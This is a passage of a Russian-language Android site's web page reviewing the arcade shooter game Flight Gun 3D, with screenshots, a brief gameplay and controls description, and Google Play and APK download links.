обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Flight Gun 3D – пулеметный расстрел</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1297</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify"><b>Трехмерная игрушка </b><b>Flight </b><b>Gun 3</b><b>D – это классическая аркада-тир, в которой вы станете солдатом-пулеметчиком и будете уничтожать всех врагов, которые будут атаковать вас с воздуха. </b>Динамика игрового процесса, захватывающий сюжет и звуковое сопровождение реализованы таким образом, что с первых же минут игры вы словно переноситесь на место баталий.<span id="more-33842"></span></p><p> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2.jpg"><img class="alignnone size-full wp-image-33845" alt="Начало битвы - Flight Gun 3D для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2.jpg" /><noscript><img class="alignnone size-full wp-image-33845" alt="Начало битвы - Flight Gun 3D для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-2-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3.jpg"><img class="alignnone size-full wp-image-33846" alt="Первый враг - Flight Gun 3D для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3.jpg" /><noscript><img class="alignnone size-full wp-image-33846" alt="Первый враг - Flight Gun 3D для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-3-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4.jpg"><img class="alignnone size-full wp-image-33847" alt="Огонь по недругу - Flight Gun 3D для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4.jpg" /><noscript><img class="alignnone size-full wp-image-33847" alt="Огонь по недругу - Flight Gun 3D для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-4-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify">Вашей основной целью станет уничтожение самолетов и вертолетов разных типов, которые прилетели на подмогу сухопутным войскам и ведут обстрел по вам и вашим сослуживцам. Вся надежда только на ваше умение вовремя реагировать на происходящее, а также метко и быстро отстреливать недругов. Управление в игре очень простое: одним пальцем двигайте экран, меняя перспективу и цельтесь в воздушную технику врага, а другим пальцем нажимайте на кнопку стрельбы. Любите защищать свои позиции? Тогда попробуйте игру с самолетами <a href="https://samsung-galaxy.mobi/air-patriots-vozdushnyie-zashhitniki/">Air Patriots</a>.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5.jpg"><img class="alignnone size-full wp-image-33848" alt="Несколько самолетов - Flight Gun 3D для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5.jpg" /><noscript><img class="alignnone size-full wp-image-33848" alt="Несколько самолетов - Flight Gun 3D для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-5-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6.jpg"><img class="alignnone size-full wp-image-33849" alt="Самолет подбит - Flight Gun 3D для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6.jpg" /><noscript><img class="alignnone size-full wp-image-33849" alt="Самолет подбит - Flight Gun 3D для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-6-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7.jpg"><img class="alignnone size-full wp-image-33850" alt="Итоги уровня - Flight Gun 3D для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7.jpg" /><noscript><img class="alignnone size-full wp-image-33850" alt="Итоги уровня - Flight Gun 3D для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7-260x162.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-7-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p>Игра может длиться бесконечно – все зависит от того, как долго вы сможете держать напор врага.</p><p><a href="https://play.google.com/store/apps/details?id=com.flight.ft" target="_blank">Play Google </a>| <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D_1.2.apk" target="_blank">Скачать с сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="33842" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133469 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128734 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98420 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"33842","nonce":"ab2b020096","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=cb571bc434&redirect_to=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/"},"post":{"id":33842,"permalink":"https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/flight-gun-3d-pulemetnyiy-rasstrel\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fflight-gun-3d-pulemetnyiy-rasstrel%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f 